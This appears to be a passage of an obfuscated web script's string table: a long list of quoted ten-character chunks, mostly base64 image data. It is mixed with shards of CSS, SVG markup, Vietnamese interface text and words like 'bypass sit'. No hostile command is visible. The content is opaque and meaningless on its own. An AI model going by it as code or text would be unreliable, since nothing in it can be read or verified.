"66 0.45996", "ylT08qK0Dk", "vqvOaDGNNW", "C5k3i3rSoe", "5hmXzD3jJO", "cQ8AAPggAA", "hwXitX6aYp", "YmHv61JOYU", "nsM92cVbML", "U3n545Sdi7", "yUF8wCpg3g", "93Tn3aFdTu", "54RoRtzTnX", "NjdBbOfKXE", "MdNqksnUpa", "ZVO4p7uVF6", "rVOpfLcpl+", "D4OfPgAAAB", "mHv61I86Y/", "7POSjKyDPA", "9SM31TQTo3", "txfBBmVMc4", "9sxuX0INih", "WERhJz0vKh", "5xDwDmwxsC", "/TBx9BhB4g", "Q2YeqOR2Hs", "QXf5d2CO3B", "puGp9ixMZm", "BRM6m+rYpb", "TMy9OjPR0M", "fbPngsgHAM", "r8ZINbUzMP", "+jvkSUMR0n", "Ld+x3odQZz", "d4dWIez4nc", "PjP9Fs+81i", "rkFFDLNGaG", "nhé, định ", "cfuLfZZHXR", "DJ16elmUTH", "B35hMO9wTM", "b3M8v7j3jF", "MPodligd5I", "TId853LOZm", "HfF/aQb1x+", "f3sz/4s4pv", "3IqL892Evd", "am1+evmn/w", "MDxMTOp9qn", "ybupTfFvdp", "WJe1HiHgAA", "Nynv/518SN", "QVpviXn2z6", "dV7MvB4RYP", "W/2prg3tjp", "u77TMKaCIC", "DyGEXlts8g", "AADgLG9qAA", "1bG1LU1evs", "AALjEZ1YBw", "C3BP3RqfEv", "lOHe0njHO7", "zdLcgPXW4m", "5nnj3sBm+x", "vnSIEBnE6b", "c0++wXN1hX", "DgF7w5gEAA", "8vhTfOIeAA", "Z7znoE+Iz+", "qJNl+rDum1", "Ot+OfK9/OE", "mvo8ZgWcCE", "ar(--traff", "WZxzintlI3", "ekpZ83M/Pc", "TuKe7kytSN", "o1HXw3Uxtn", "NNOQD+uShT", "4SIl7iWJew", "button-log", "TDPvUWVdnC", "RziZM3fEoj", "rkoyF", "DkjQzM+Ht0", "rxYybW65TF", "BsqnXyjQzz", "4l54UdwDAL", "oI2eY/T1jy", "VQVz++5U6x", "D1xb3RK3Ct", "Xxe2Nj38fF", "nTn4+lXC9M", "MrS410+B69", "PO05LM4Y75", "y22Key1XRj", "fj/Uc/c0Wc", "OAAAAuOqD1", "uPfCp77q34", "2fSTpZ5jnc", "5Lp966qSYP", "Q9n093EveS", "1TfHiXsAQB", "4d2OYl7ujO", "ive {\n    ", "7g3dVPcAwC", "5ypB5TFYWH", "AA7sD1yCfu", "fAABQ4UUCA", "8z9nvfhGfu", "MLcw9xzoDD", "t5FT34r1rn", "HE+M2XN9Du", "H2XfhaCZ8/", "PmMLAE5I3B", "e+Xu+94ejF", "APfE4RcAAN", "r6bqe0T943", "G3jYmxl6dW", "ey1XRjfbiX", "bpLWZmOcKr", "SnMvWVMzL0", "Ne92X7YduL", "6XV+sTYFZb", "zPzTmik86U", "47eHfFj3aW", "7ZSNwDgEfB", "fMiFPtVDsG", "4sAAAAPgmn", "f5NkUz//PX", "xmaSTZZ7DP", "4cPOgAAAGj", "MAmMvDFgBs", "e6Je1niXpq", "Mz7i9QxsYJ", "zmSlrpt+ZP", "/v+6d2oZ0b", "DFtW0Uj35f", "5FmHuYew4U", "Wrnnah/GOJ", "xL0IcS+z92", "p6q33uYpc6", "cm7kp7mWWx", ";\n      al", "iwiZ4/KDzX", "v/obukdxkL", "Nodj2l1z6r", "WZmpt3iH3k", "dwrboK4t8V", "95AwrmWp0s", "Mn7y3/+S+j", "tRD4AgH259", "alert_btn", "A7XghAwCAg", "Iy5zeafELs", "uHc5lbiXhL", "luJfACwfz6", "26KfADAFnl", "N9sF659YyO", "xD2LdZqTuB", "HyIYQQ6hIv", "FP3EtMiXvd", "ca+wKe7lNs", "SEmpSkmZkJ", "umFHxC/PeO", "1ytviQvz3j", "TpapSVM3C1", "DTEPXEvQtw", "QKtgllT6a+", "ByCQAAbNLR", "E1wUypzhnm", "De2Om1T3Gu", "YFOouZeP8s", "TIzVQJ71vf", "dnfB7GdKHM", "3DMbiXsAAP", "UBAGA2cU/c", "58hdeq6Eke", "ZNl3t/Cpr7", "rcsT5zJTw1", "4BwCwstf+g", "QWcmGtqYsa", "3acyygZCcd", "5JvhXu/hHs", "3ZNU2bdOK6", "i4l94U92p7", "1rkNnnlK5N", "a2V0p1JkKZ", "Z3L1QGPfv5", "3Uph8ovqMQ", "NG8DaMbcns", "MOUyM10HcR", "HO4JRi/mNj", "5PmYEnglMp", "9x38A2O9RX", "6hDPrCSsPc", "ik/ebFPcyy", "6tdRL3dGcd", "+5+tkmbr0Z", "iPPI1CFxBp", "xc29n18/FH", "pjaP31h7Id", "W+iEmFQvWF", "6+G6mtk/cN", "mx2QmdD6p8", "d5bDz3VGPZ", "D4Q9wAABwW", "oZJozQkGLp", "5Not1mhb5p", "0p1JkKZdHx", "8KO4BAGzET", "tSTmJh7YhC", "I+vzj2yj3O", "3l5tnNwxml", "bgj9J/7wmg", "6Y5iXvFTRD", "6P4kw914r9", "rxL0pm+Jef", "97JKmso0JV", "uiXsPiXwAA", "wCfGvShxT9", "PXJz3/29Mm", "viXn2z647i", "3WTyfLtG87", "2fzQPX2eFy", "YlO7caUwZb", "Bd9DCmJuWr", "hbmXZsYnw9", "NMPoT2igU4", "KzqJhpjk21", "HvpdX2xNgV", "9d3feQMK5l", "uWdlYu7tY2", "lrI5i2Ylmg", "KrL+2E3EOY", "3Wu4WZqa3w", "QDAGCUB0oA", "+gul99HNNs", "sZb48m410s", "+/H+o5+5Ik", "HeG6fK1GqR", "BogzD3MPYs", "nGsilwLXJK", "fz6YA5yIuC", "oBAOCG9EU+", "ri18IoOZ+v", "M6iXseM3Fv", "D5YCgi5Y6j", "5zMS9tU7in", "w5xM5yDM5a", "/3q4VMm1su", "v5gWK+1D30", "Sk1MU/KPhI", "viBQYAgFMS", "p0n7s7Rr05", "oZBdd219EO", "raGr19n3js", "uPaKkF0spM", "NTrRPcN8xM", "m80+IXZKa4", "yEdXVvwAwe", "JACD0U5h7m", "sz74lSZ+nn", "hq9fZ947OZ", "QKa0jMeZx9", "f+cNKJhrdb", "N2Lub4ZgeQ", "vW1O4l596a", "FmHuYeyoKc", "ding-botto", "RuAfQGC5OA", "vdEpca+02X", "BQCAwxP3Th", "p1b0Pupdf1", "+gEAICbIO7", "JK3OvebD9M", " lại: 0s</", "9TolvDtTg4", 't x="-72.8', "MGUzD+pSS2", "0eyUC53lYK", "yoAANgQcU/", "TL2SEm6S12", "QCaWWm1uYd", "Yf+VHvZwAA", "EAADzPSxMA", "AEBAGBFPmM", "S5xDwAAYDp", "0bRWNfF8uM", "IHZT74Bngo", "FLemik5mwk", "24l6auAcA6", "i37qa4V98c", "Lt285wT2sz", "0feI4nSxz0", "mTN3xKIzdV", "8vAEAwEmJe", "oCCuVYny+R", "OPPs8R6xYy", "Tbf64Y2OEm", "Nv8cxr/TLF", "bGhjYu5h7o", "4+Oa/4nOL2", "zTza+fv02C", "AEFc61Olsn", "\n\n  .heart", "1dCcnca+4C", "rGO6FycwHZ", "Ih+Zer7wlL", "4R9zzQdwzG", "aFMn9wknXQ", "+uFKbsbKpj", "2mWYKbWpjv", "+Rj7hncxL3", "6c46xD0AgO", "vrbop79c1x", "h9/ttd/3lX", "U/s//9/87/", "e7vQ+J+577", "PvQcGrgtnf", "1wSzPcofcP", "FAbNdHJ8v0", "ABW8zzyiXu", "9xVruGUCmB", "n__content", "jpZpn3bGe5", "6e0QA2BAfm", "QDAoYh74l6", "5N8pjcv0ZU", "YmwKz2rySm", "ZZp2I3d62o", "wr8N31ut7E", "rr5k5q3rmz", "ArPavJKZWp", "RUAABhW/0m", "ZIY6lJj++u", "k2HuuZmYe3", "NuZde1xdrU", "R7DdDwAece", "ptLD221Ke7", "m7gEA1zgsA", "rncQ93VmHu", "gvFvasXL9/", "luA5NXsY0J", "IPES+Yh7kp", "radius: 10", "X4yUb2piYe", "6xEbDC4zs3", "b3ZcKO5dvX", "Z2TuKc7R4d", '">\n       ', "XhT3AAB2xu", "D3MPdUFOZe", "u5O4V7NOcx", "SziJez4ncS", "OcxL3ISKsz", "Yh70zYfrr7", "KPo5mHiN08", "FvlU1xr3NT", "Ye3Um5t4+J", "cELMdNqksn", "xaPsF3oNrn", "z3kRBwBY2f", "EojN1VLOuY", "9wp8d72uN7", "cv+ILG9i/5", "ZPJ8u0bzvD", "U9wAAgBYO1", "lUhtt", "H16bBP3uSF", "nO1IrEPauT", "F0eG8891Vh", "VuiLOylT08", "sR93xO4p7F", "FMaThjz/Jt", "e9MAADYLA+", "PEvdye3fi3", "rbw4T9wAAg", "9cemirTXGv", "T2CBTGkZjz", "Np57qrFsCl", "MnnVF6e7Ry", "Tu+l0TeaXT", "r-select: ", "yJfMQ932Di", "Hs7ncQ92+I", "j38fHH/XMC", "d0tkglU54n", "9xQNybvinu", "s {\n      ", "0wAM0Iny9S", "KzvvDu1yEv", "5hj8amTTtg", "ekpZe3PHZM", "dZ9fmfobkF", "ition: fix", "hHh2UncU+Z", "iXupTXFP3C", "8wfvQb/9fl", "Ic2MQ5n6Pn", "vEPuJ02VtY", "F4tuszD3hu", "gAAABZeEAE", "ttp://www.", "bqrzeSa4KJ", "6CaeY9qqyL", "LWZmOcKjOC", "wR0A4CTEPX", "LNWzC1R4Pu", 'e" maskUni', "cFna6Y9Qbc", "V/7ODwAOzg", "hO861bWmN/", "4p0unrwpiZ", "ncgUebZrGt", "AAAAtPDyCA", "p7u1uU9wT9", "M5nJ54WNfR", "lSZlrXpjtP", "2iXk7inO1M", "pn02cvstj4", "yQl/cSZmaV", "YDo+1fQyM8", "p3EPWVm2Rl", "rfNoh3zngc", "d59gHKjGdN", "TD4vbOz7+P", "F7nnm9YgZc", "+6yPNjgumC", "zIu864Af/3", "QmH0IIoTuI", "3KxeJ3efkG", "8H0Pvq5pln", "jYWJq696es", "ixpXZ5zxnu", "bQcXZStuYY", "iTueczEvbV", "6eexHSbe2/", "dfne7/ktX8", "83TXHWqjBh", "Y4B2csOUOT", "CICcWmoJVT", "FwUzZ2VTrd", "ldWs+0hbWv", "SSZTl0q6Dk", "0Y26z+SfEL", "+4cwXeRCnS", "p8wLkfxD1o", "Z7intRnujZ", "H+49+5oo4V", "(#mask0_64", "z0wJb83k0T", "bGKJQ5zuGe", "IBTEPfEvQh", "tLY6Ie9M3x", "iXn2znbgXX", "JG8P9QZwpW", "rjXsCnu7W5", "JCn1xJ2XqW", "zz83E3Kvxk", "hkmZpU+uAA", "DBPUbGZqJN", "BU3RT4AACD", "eMDf0/Xb5P", "b3FA3Ju+Ke", "4LqZaXUOV9", "Yu5ZmZh7+5", "S4Hv1QojbG", "dE878px9/8", "v++KWZhOyY", "z2tPWO49zE", "3dKdlAnFPc", "5pkdk5mGT3", "hkhjqUmP76", "Dg8cU/cixD", "zZrcngptNz", "+RHAQAAOL0", "fAAA5+MBEA", "Wcw73X8h3r", "fDHPPzcTcq", "SUyRt", "pr77O29AwV", "zwQXhTJtDX", "z8yedUXp7t", "espyXe6vNM", "7bJRzC9y61", "mDPeUGgOZ8", "UfSRmskOhe", "8i9oIxpblA", "2WCxK25hjk", "Tx+V/rhOsJ", "fWeeuYmHs1", "qOdMvpYnvx", "84t7jl+JeZ", "QD+uShTFtx", "T9wqb4t7mm", "3gEKmOSMUt", "75oEeAODkx", "U5TSbVOrpi", "LiX3hT3anu", "O5BAjP9ypZ", "mXgk9dbJM2", "PRlHsykxwi", "mSBkOkv9wp", "XgpBQAADmd", "rLbVubx9Ku", "nVvth8m7qU", "sion", "9+g8phcPfA", "i32knc0513", "RpFtsq7p/7", "D196klMzD0", "3JhGJTrZNv", "UmibkDWZkp", "k4pNat9YMC", "Jp/pK58LfO", "oegLzjw/1q", "kAAICt8HIC", "ci4y0OuMQ9", "LjXvfkUkQ8", "nWJywFKKa7", "Pd05Oiw7iX", "dOfdoV1O4p", "yPu+ZzEPYt", "91Vh8zvTgB", "E7x8o8h3xn", "GKGquTZZp2", "ZtZ7intWcP", "Od4z61h8tA", "RI841TNnMg", "sqmHkmuCiU", "7VOfRJNXNk", "UZ2yrun/vT", "RqfEvdJm+2", "RBMZq7YLNA", "3tSWOYl7zj", "ncflD6Z9Nn", "4eyVqW3upM", "QCKxD1xL0L", "5jmd2exTpb", "Wcjn7gHAAC", "0zcS2+Ke7W", "cwdyMpMeX0", "htU1xT9wbv", "SLW+jhDDx2", "TDo21b5LeF", "3HMzMfdqvG", "IR9wLK4l7r", "ZdWNCDUrSz", "H6H+cc/+7N", "zC1R4PuoIU", "aDy8ysX/c2", "o2Je8lFcQ8", "3pEgOnftK3", "Ivva4v1qbA", "rU7ins0ZHZ", "JML3TkUwoN", "MpZNrccpm4", "IA5HAYAAA7", "2WMA88jUVm", "TBZ+/4CPHj", "SBok/c4bc3", "AidLHPprta", "qHmnY8LGCU", "r2FT3Nvdpr", "VmVuSuOeFu", "7bibmXo2Xb", "oY2JuYe5J3", "snBDNiHu6s", "evxT3Msvi3", "2+YknEO9+Q", "3Tn3aFdTuK", "sr1Cnk2Xy+", "/+9I9IpZt6", "P84IOjPR0M", "uBdB5dIlja", "eL21WxqXWK", "06WadvK6Qq", "AF4ibgn7kW", "MfMQzNa2nJ", "3swp7UKz/S", "p8qsv7YTcQ", "RJzB7IyU16", "LVjfQ/n/yH", "cursor: no", "rDPcYpuMBy", "innerHTML", "TZWq1SDHOR", "1xqkytFinG", "X/+L9R4EUL", "znMQ92+Itn", "IcwDT++g35", "yzkSlR75D7", "fq5pljIQkt", "ByiluBY/6Z", "6EiK5RPdMW", "1yng8c+3WT", "OMWuUsBwRd", "S3aczEb7U0", "5BP3ru2Je4", "outline: n", "9TpNC33M88", "SMm3HulHsL", "pv7ihZd62L", "7BMDRiHsb/", "fW/eprBX3y", "KTVGYe454a", "5HpYAIEzcE", "peADyjg/3q", "eWIrJ3FPd9", "jsntQ7BBGd", "O2VTTyfbnM", "WCaeSLxzhK", "head", "ue+uyLGoHM", "PBt1BC2NuW", "ORT9zby6a4", "KE9s5iXu6c", "lMXaqyWcAV", "nHeIeAAA8H", "2GBwmZn169", "NuFdx1n1+Z", "Dce/qiyAcA", "TnfK62OCbx", '398" y="-7', "ZvZn6r+49H", "iVzm80/IXZ", "mALh2glw1M", "8ztDdwvyQ5", "akApjPyyDz", "vim32T4l6S", "e7kytSNyzO", "zvBpxz+ck7", "uYmHv61JOY", "Tl6psFrhSC", "Z6rfRjjbGb", "rjpR7ic7j3", "kmn2+KdPq6", "KfPwIh+Zer", "wLXzUyrc7j", "lIGQ7LaVeT", "+4V+O56XW9", "Dm2eM9YsdS", "ftquhmH3Ev", "zTLGUgJLtN", "LEPQAA2JYD", "TuEfdqEPd8", "GnHP7iTu1a", "8b0lTXyuWP", " 2\n    );\n", "4AAOyHwzkA", "3BP3Ss+Mbl", "IDViXvPb4p", "ja1O2xT3Wq", "TmXokZnwxz", "uAApT5apul", "JuaeFgQmH0", "4QuCY4jwnO", "ZYw9TVvM9+", "VPf/Z03oGC", "ZWi1SjLORK", "P5Xp3EPY+Z", "T/75mFvpU0", "N9zAg8E5hI", "HUGcyk88LG", "A3Bsv0gAAY", "kg2DwzfmEe", "+7Yz3NPaDP", "9z4n7nnvgk", "y3Y4WVUZnb", "pzbPGvRf+8", "qZfShPft0s", "EM+Iecc8Hc", "OfuDe8Ke7V", "a0MTH3MPfE", "gn7l29qn1T", "u8nU21ThmP", "+RT/xku50m", "i7dwev/q+0", "uB9ni3cebm", "o2453MS9yz", "OilNl5moKx", "gUEbfIep61", "Ss2BLhVjuj", "ADYL4dYAAB", "AANyUz/9w5", "Wq+S3MlIGQ", "V6Slnzcz87", "NwTgzAxMfk", "YGYdTAACgy", "tNR5lH0Xgm", "cvcut1I1v4", "/TYJu5zQ+C", "s6ru/8wYUz", "3MPPJItbqG", "faph+yc+M/", "Plmk6n/pkP", "03E3Ovxks2", "//lrg3MPfc", "O3Ou51R42x", "fcw98QO65m", "LY3K9KVKnr", "VwpScTffVl", "EqXvsCn03m", "Kk7mD/4oz+", "zAOQdH+5XC", "J4p64FyHui", "Q2G+NUmTVs", "B3Ee9TpS3T", "aV6NBpXhrH", "e/rUnUxMPo", "XmBL3ujfbD", "bGIr7ZTYkv", "MwcTGknMSc", "60axv3Q7pq", "F60gClX8ZR", "Ky3icedytg", "k1q97G3Ivv", "0AAARL78l3", "vq8g2n2BXP", "ZMn9RE30UF", "ont, 'Sego", "JvlNBwSs1o", "+5quZe2/C5", "Zo7QiwtzD3", "pul86pP9dC", "xH+ITAdeOU", "0yxlICS7TW", "HuuZmYezVe", "uDd1U9zLbY", "cE/cixL2bx", "9gmn3B3DNO", "yttkC3Qjtx", "VPdQifEpHr", "LOqZ7cQLT8", "urMOcQ8A5s", "odA9z7weMS", "+nFoM3M8Nq", "mvnw8w3iHc", "nMQ9i3Wak7", "eCZjgcg7/h", "NDUhOIe0kT", "PoQ6k5l8Xt", "E/dGp8S90m", "bB3T5JjMhM", "TlC3ok/10J", "SzTvu0M97Q", "nO0eHZSdxT", "ainer {\n  ", "x7RUguklZl", "hA3BP3IsS9", "S7poIcyx+M", "zKW7WiecSr", "LZCmbZt24Z", "xB6NbGpoU8", "zcTbk75LPX", "HzSZVPNUy/", "MHGAAAAGzh", "p+JgyQnP7n", "ECYe5h7FmH", "/N5NE5Onli", "H4FLRzopk/", "mgjI2Nffz3", "R6kaTORKa+", "bD9M3Etvin", "3d95AwrmWp", "AMDKxD1xL0", "veZrFv8wGe", "DciIfIJ+71", "R5Pv1qYlgF", "vCyhirk0e6", "7/LYeO6pxu", "7RYdlJ3FNm", "JnUx27lLdm", "2zeNPUzZbX", "6TSZ48z9ih", "Nq8Q+61JmX", "J/DvdfyHet", "/vP/qZK+JU", "572W9H0r08", "ZPdQudEJPq", "HO1CjkSb3L", "4Lvs0doz8b", "U3tWVO4p5z", "iA0fIfTPwt", "NPdvEHHmaU", "DHniKfuLf0", "+MJt5CPutX", "gmcBEGtO2V", "tjqtE1x79p", "rgw741TZWq", '8" height=', "k6VWX9tJ+I", "PWRfzk8O+c", "e0ZEkJPZiG", "MDqPIQCALs", "7K9P3a7cx9", "MQ98xG4h4A", "wDQbaPnGcT", "97Q2w72vZv", "zL19TMw9bW", "yLwxnFqbMc", "f00ScweyMl", "vT92m3MPdA", "qOr1HKmX4r", "nwcKO7tZVP", "01TL/kZ8Z+", "gAMAU4p64F", "GsilwLXJK8", "qzNjrQbqlj", "+rMS2HuLWN", "TTyfbnM0KD", "mirTXGvvtl", "h/aHuBlO4p", "D0A+NDwBgc", "hhNA9xZ94Q", "l1pzhoqpO4", "sdVpm+Jey5", "YHCZmfXr3o", "+XbRqU+sl2", "6YKdyBQ3Wy", "WJ79slAycb", "s+0hbWvfRD", "PeG5540jjD", "QDAADuBD4A", "uWrGTrUqa7", "ohxK1MU6Va", "b7zJ4d633+", "wAAgGscpgE", "i3iwncY+4V", "NblyE2xUyr", "tCab9YnlMr", "p6/P8TNcBL", "NPQkiUl9GC", "yhjbto+dTp", "AcJ0HJgCYQ", "aqsi1Nlptb", "DA1K7WQ7pr", "xmXeJeDdj3", "yOfuDdzU9y", "KdEFP2dUFJ", "d4ebUaFre9", "vVKqMxHKpO", "c46xD0AgI8", "oQQQp9RvPw", "p6jYTNTJMn", "rV7VvintB4", "p7PSdyzWKc", "Vaq5rcwjyf", "IfAAACHwAw", 'ss="logo-s', "OKe2UjcA4B", "DvkfpwRdGa", "jbFvYZNcW9", "KlOrRYpxNj", "XsP/8c7fvb", "3eDvdevMPh", "N2wKKmHB8O", "n2CXPPqM3M", "4W5l2bGJ8P", "FTXEvtynut", "E/e5IXDdzL", "/LhPpFDOvR", "y/XeqYbkfZ", "flwQbXBVM8", "ToHU2eqYbp", "fHV5AAAACX", "522Ke61XBn", "sLcKzHjk2H", "xL0Ice+QcW", "v3XO3DGGcz", "JewAwhxdYA", "YcQQgj1ihc", "bQmYmGNmZs", "cgMdSgx/fX", "WppOuApDMP", "pidxwRndEh", "2CafcHcM04", "Z0Z1MevXx3", "MO95r6Db3C", "ELMtJpkMnX", "GzHxOVOVui", "c06eexMTcE", "E3Ovxks2tD", "m9F5sNQ4w6", "6Iabs64KSj", "-apple-sys", "dDMPbqzIm5", "zYyjz2Duxb", "uuUnjqxr9V", "M3MwoZHEHD", "FACqI", "eAkhhEYLcw", "Vmf7CnHdaJ", "vTMsDIrF/3", "XRX69Qn0cS", "6kaTORKa+/", "88nnLvl1sT", "y4ZtcwtoJB", "6X30G3NP1e", "qkozL0SMz4", "2ocxzmamft", "EjM+Geaem4", "3sfMK5Wz72", "+1Qeym3gHP", "pdf1xdoUmN", "K8IXBNcB4T", "RGLurWNYx3", "fXEnZV7rly", "sbAACcjLgn", "HgDAR4M3YA", "9P8imcCE2l", "y0PlmFP8Rq", "1ew+z1HkxU", "ejAghVBDmH", "pvtB4l7ub2", "7EeKeuJeYE", "nY8LGCUzgq", "rent;\n    ", "ZzmZqUxVzg", "b5i/Ke5FN8", "CjtPpZX5wq", "yjyefrUwLQ", "WxHdMvd+Oh", "qdWlZhpcj3", "0BRUw4PgXt", "y4BwCM88IP", "9zW61tmOeQ", "wPg9gALADv", "wujmRQQtMl", "9/77kfjmOH", "y5PXpNrgWM", "xsqmN3X12G", "vQhxL7P3aF", "Md/Qv0UIYT", "3xT3opviXv", "xFp4q7IU3n", "33fhGOuflX", "+5gReCYwkc", "KSNjx9Eoxd", "trm6SaKdN3", "1TfHiXsAAM", "rb/YR99LEP", "JO7pztFh2U", "hjYm5h7mnt", "sAACAASURB", "0++wXN1hX1", "2gGXObzT8h", "HvIV/IBAOy", "uHf/1fTTeY", "7z/6mSviVJ", "lyvNNO7AS+", "W2Ow66YYBc", "tk7inO+sQ9", "U9cW/kBpEP", "xL21TuKe7q", "1/Id630IdS", "SjmPqHrtC3", "+BFgcvsPM4", "7WQ7prZXSn", "EbiHgDAB4Q", "rtjUblwpTF", "JVQft", "tnMS9+tJbn", "JEEJGYe5h7", "p6mZnpvmIN", "2J3GvZp3mJ", "qL892EvdKE", "xgIo1p2yoa", "9/rjN5lNzw", "AcAAEzkzQE", " nối */\n  ", "9Ppm0PcDOf", "IeAADsmwM7", "nAF/MU0xyf", "p3bMsTNwME", "eprBX3yzeB", "fLtumoerId", "zhoqpO4Z1u", "sF3oNrn+md", "du/XSyTPu2", "maSTZZ7DPd", "RAAC6fPHuh", "SGPatopGvi", "1nOmX8hTfv", "RydVkpyZfn", "A5/+6pfPes", "GJTrZNvZJi", "bZ86nablfu", "crb5zp+XaX", "4WDcz/ef/Q", "vZkoGQnLaX", "2d/8kro+Qu", "Ocad4tkQlW", "llZ3g14p7P", "ZNO2Bjuu9F", "TzPfx4zAM4", "O8GrEPa+Tu", "LrfsM9xim4", "AADAM97MAA", "x45Nh7rmZm", "8o9V/swxtn", "e4Ym72xT36", "gAWMK/Rb6v", "t4SURBVMS9", "ncU93WiYQ9", "u/4eBgCACA", "V5pXM1Np0x", "Ke/XNjgvFv", "fL6bIpTZWL", "Nl2xoY2LuY", "Ey4YwbqfOo", "bW9UqozEcq", "tbnlMToY0M", "fTnBUKWjlV", "aP/V6naLjd", "cv3vkPH/pQ", "m2v88Jqm+K", "X6YuJfeFPf", "cO6Wjz37k+", "8QuSU1wpnm", "m41NNLzMz3", "zit/Ilcl7n", "8KHFwAAACz", "fYebYp7dSI", "Y0k5qTtQzF", "HOKUDyavYx", "azEmnQ+99z", "w73ubAd+b2", "5EMIoXuKzR", "ApnSMh5nHn", "oE3iZUIZYa", "sXq1TxuOYx", "ADQhsvId/u", "AwILlyCfuN", "5zEvchIqzM", "+cPgDJAAAz", "bo7fvE4/dv", "R1gwY/zWv8", "SdwrboK4t8", "qJO55zMS9t", "zvmkUwzeMw", "UJ0s0/Z6oK", "zW9hHk++TY", "yd26znCPYT", "iffyDBPUbG", "47OZtAUVMO", "euWsHezTWG", "nsECmtIzHm", "zHjIe96Cew", "l/y9R+SL+j", "4OOyx9M+2z", "6pjAh7Dl+7", "AGaGTZS7d1", "i87BnudbMZ", "CJ8SkesFnp", "chXlfnCqzP", "FX0oAWMYv/", "ujU6Je6XN9", "01jD/5J//c", "2eqNRWaoQ4", "uJeYEve6N9", 'v class="t', "O1IrEPauTu", "6EQ3MXzKj4", "rKhjYm5h7k", "lHdO9OIHp+", "MuvGhBqUpJ", "VTiHSmrVap", "x2U9S+T3i/", "FOMcxKyHMi", "ohJtULlkwh", "ZYHOYibXPy", "RmhoEVSyXR", "3dbWJNN2oY", "pzL82MT4a5", "VuAYVMc0Yo", "NQp4/HMtVs", "vdgsmdDbVs", "AEfmIAMAwK", "EvesTvs+iX", "cSmAzqNLHN", "41EYu6tY1j", "StTFOlWncg", "ZEdcfprch8", "0Q9MljpztG", "MZvJ5YWPfx", "p615PCOaEf", "lEVV507jXT", "cAwD4xPABA", "BwA6XOgAAA", "cq1mnOYl7k", "MC0DjMz6dW", "PQ++o25p+r", "1dbGLoJYW5", "Y5oxQ0gCuY", "EaXMu9Fc0+", "6ElS0rowSQ", "FI8EIeFne4", "4ufrZJm69A", "IZeraGtuEs", "R98S9CHFP3", "DXMaXy69qI", "TmS+Qj7gUh", "7C53somv7i", ": 1px soli", "gri0oJj6Sm", "le(0.00056", "AmjG35/MJs", "Xzru0Q+AAD", "7urMOcQ8AY", "6Je4kpca97", "MuVp6Az3vj", "K0SLxiE0DZ", "sJ30ZnJm5Z", "FXiHu+QYS9", "Fxwtx7rdxz", "2WR10XP5g2", "xTzPHzU8s0", "guldbqVqfg", "baIt84p64t", "4LF7i31WBx", "Z9b96muFff", "tG8DaAZc5v", "xQgeeX5mNA", "emhmfDHPPz", "uszD3hueef", "G0id2HeF6f", "+q4OOyx9M+", "VcFd/sI+6l", "VZnHOKeG+I", "UzLACOzft3", "NlwAAAErEP", "5iXu6M7Uic", "6Z7n9bYoTu", "wuM7N+3duQ", "ePcGju9cpb", "BK6bmVbncL", "Lm/EJCJvgG", "25KE50vmfI", "meeQ74xXGS", "Ka7FTzom8j", "M3Etvinu1v", "Lu7ta/NqPC", "JuaeqG8Qe5", "1oEOi+IWqa", "0R9g9jLPO0", "Q77v9ErGKu", "HNiHt3X9q7", "JzUF/73x7/", "EwAADs1nwg", "MPcc6Aw99L", "UN5Dvdey3e", "4ZUakD/zwI", "kAZoROlqlJ", "2v09n3isZu", "383U9on7xm", "AA7kTeQT98", "0bzvDPa3Nc", "d+s41G2DUL", "mTtNcxDAEC", "YTYpdscWb6", "eFPfqmx0XV", "JXObzT8hdk", "LXhZjQuYI7", "cxA74xr/1y", "AAAcAA+cw8", "uAQBAMwddA", "cc+1dCcnca", "GFi8iHkFQt", "cjU10DNfJ/", "4pTXzfLhk2", "kQuq9YvC8k", "eLZQfhPZyJ", "HiXsAAMzjr", "ACSvGAAALA", "1A+pnX/iv1", "/E3LMyMff2", "E+222niVwm", "ter;\n    w", "DavZKbWpjt", "Fvfpm8abIp", "5/9DNXxKky", "NbX/8rX8kH", "Eve8EPcAfg", "pZUxdW6O37", "Jl7OU6S/3C", "W7Mh1ZtkxP", "h4AkOJQAQB", "5rZiU+sU8d", "bypass sit", "WI3z+yYzDR", "uJeeWIrJ3F", "LYtJnU61Tw", "PfwTc41leo", "5COY3uVWqu", "unadJ+71Xf", "M7LQwAAV4l", "THxp3N9TSz", "OAExP3xL0I", "6lJj++utm4", "SmPzQidMto", "k+oFS6YQ6U", "gfzQAgIYQ9", "ca2QeT75Ni", "AEfhgzrACY", "M+Z/lVGwcx", "7CvhIdOs1L", "c2+Ik7pUnt", "KRjIo+jmYe", "4k7u1zEvfq", "Rt8h6nrXk8", "SMle/qmLee", "qjkdh7K5iW", "7insU6zUnc", "6nablfubZo", "Pza6vONzTB", "SQsi0ueUxO", "Wf1xm+Njfv", "JteLJHUmMv", "u8/1oEOi+I", "FmHuYew4U5", "25hKWQOTD6", "CfFPId7igu", "S8Q9cS9C3B", "2w8S99Ka4V", "T4hdkprgTP", "Bx7JFrfQwx", "AqY+WaTqf+", "EjE+GuedmY", "Ofus+l4P7Q", "6gxbG3LRkJ", "qyVym4YJas", "YifU+hL4nM", "9gsM/GZ76Q", "HO6pmTe8c8", "wRp8qsv7YT", "BJmZp2VpLv", "ALsi7ol7Ee", "2Ye+rcXECE", "lsqn2Ht671", "nBDNiHu6s+", "L9ayLS55TJ", "tcwtoJBpzg", "691Sk+dCq4", "fBA4l596a1", "flsk2DUj/Z", "+QbGeYpKjY", "uLe7TXFP3M", "xc8v+4l7Mz", "KL94YKZwh0", "MKHFwUzZ2V", "q/rbCLuVTb", "6LA3mLjQKV", "PWVm2Rlejb", "r2ZC8fkE32", "xr7TZfpC4l", "Dux/uPfuaK", "KeYeS2ae+q", "3K2C6z6ZUY", "p8XNvZ9fPx", "vvilmYTsmL", "W9zMx0X7GG", "v8Uzr/XLFP", "2ntyLzYahx", "vTvc8F0cxy", "6ufCwbkf7z", "W8vT6fcO6W", "3wkrinmvxF", "Mxv3eutcwq", "g-logo: ca", "M6IpJTCo2Z", "whKmvgZrFv", "oTmfr6p5nv", "OZKWum35k8", "hM4n1WyqYf", "feuWMfHeYc", "b+yGliwpoQ", "bU/cK2yKe5", "hHngaSwyQx", "dTfFvfrmOH", "zs+6d3o54Z", "ysyyM7wacc", "j7M85/rjBu", "xY1vFoNyfD", "QIKHSgDgps", "DvnO491q+Y", "cl7qWJewAA", "T9wT99bdFP", "BP3AAAAVuN", "7sUJTMenml", "C/NDlZuJip", "e4r8gTiXsL", "zp+XaXLBPg", "84IOjPR0Ma", "7UScA5jeR7", "i7UpMKvNK5", "28f81XMvbd", "k5c9wz2VzY", "YTnJ/KILmT", "lTXGv8szhz", "YmGNmZsqxi", "9dLJM+7Yz3", "EkzvdCQTik", 